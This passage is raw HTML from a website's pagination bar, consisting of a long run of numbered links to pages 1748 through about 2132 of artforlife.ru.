href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  data-page-num="1757">1&nbsp;757</a><a href="https://artforlife.ru/page/1758"  data-page-num="1758">1&nbsp;758</a><a href="https://artforlife.ru/page/1759"  data-page-num="1759">1&nbsp;759</a><a href="https://artforlife.ru/page/1760"  data-page-num="1760">1&nbsp;760</a><a href="https://artforlife.ru/page/1761"  data-page-num="1761">1&nbsp;761</a><a href="https://artforlife.ru/page/1762"  data-page-num="1762">1&nbsp;762</a><a href="https://artforlife.ru/page/1763"  data-page-num="1763">1&nbsp;763</a><a href="https://artforlife.ru/page/1764"  data-page-num="1764">1&nbsp;764</a><a href="https://artforlife.ru/page/1765"  data-page-num="1765">1&nbsp;765</a><a href="https://artforlife.ru/page/1766"  data-page-num="1766">1&nbsp;766</a><a href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922"  data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  